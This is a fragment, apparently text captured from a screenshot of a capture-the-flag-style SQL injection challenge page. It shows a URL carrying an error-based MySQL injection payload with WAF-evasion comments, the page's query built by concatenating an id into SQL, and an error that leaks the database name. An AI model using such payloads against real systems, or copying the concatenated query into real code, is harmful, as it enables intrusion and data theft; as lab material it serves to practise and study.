 不安全 | 162.14.110.241:8099/sql.php?id=1%20and%20gtid_subset(concat(0x71,(select%20database/**_**/()),0x71),71)
Try to bypass WAF
My query statement is:
$select = "select username from users.info where id = ". $id;
Can you find my password?
Malformed GTID set specification 'qusersq'.
Back to HomePage